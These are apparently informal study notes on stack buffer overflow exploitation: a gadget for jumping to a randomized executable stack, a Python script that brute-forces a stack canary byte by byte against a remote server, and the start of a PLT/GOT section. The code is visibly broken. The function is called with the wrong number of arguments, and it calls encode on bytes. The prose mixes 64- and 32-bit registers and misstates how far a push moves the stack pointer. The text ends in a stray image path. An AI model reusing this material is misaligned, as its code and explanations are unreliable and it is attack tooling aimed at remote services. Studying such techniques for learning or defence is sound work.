Buffer Overflow Attack
If the stack is randomized and we are not able to get the absolute address, but with an executable stack
In this case, we can use code as Reference here.
80488f3: ff f4 push esp
8048900: 8b 1c 24 mov ebx,DWORD PTR [esp]
8048903: c3 ret
This code first pushes the current value of rsp
to the stack, at the same time, this can cause rsp
decrease 1.
Then we let rbx
be the current rsp
pointer.
The third line of code ret
then go to the address where rsp
is currently pointing to.
Brute Force the Canary
If there is a read() function in the code where read() also determines the number of bytes of the input is taking effect, we have to take that into consideration.
# Brute Force every byte of the canary
def brute_force(num, prev_input):
# Try all hex from 0 to 256
for i in range(256):
c = bytes([i])
# Concatenate padding with newly added HEX
input = prev_input.encode() + c
# f is the code that connects to the remote server
# and return the output of that server
recv = f(num, input)
# If "you said something is in the output", we successfully find the correct canary
if b"something" in recv:
print(f"Found canary: {c}")
return input
return None
# padding is 128 bytes
input = "a"*128
# canary has 4 bytes, find one byte at a time, and use the found canary to find the next byte
for i in ["129", "130", "131", "132"]:
newinput = brute_force(input)
if newinput is None:
print("Failed to find canary")
break
input = newinput
When the Stack is not executable, use PLT
What is PLT/GOT?
From time to time, when disassembling x86 binaries, I stumble on
reference to PLT and GOT, especially when calling procedures from a
dynamic library. For example, when running a program in gdb: (…

third